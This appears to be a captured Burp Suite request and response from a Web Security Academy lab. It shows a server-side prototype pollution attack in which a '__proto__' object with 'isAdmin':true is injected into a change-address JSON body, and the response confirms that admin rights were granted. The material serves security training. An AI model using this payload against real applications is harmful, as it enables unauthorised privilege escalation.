 Send
Cancel
Target: https://0ac3001003f66c1ac09063e3005f004e.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0ac3001003f66c1ac09063e3005f004e.web-security-academy.net
3 Cookie: session=FrxyDjNVyE7jx17mQ7LQBmPAkFXFcXEC
4 Content-Length: 259
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0ac3001003f66c1ac09063e3005f004e.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac3001003f66c1ac09063e3005f004e.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"FrxyDjNVyE7jx17mQ7LQBmPAkFXFcXEC",
27 "__proto__":{
28 "isAdmin":true
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Wed, 22 Feb 2023 06:43:57 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 208
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}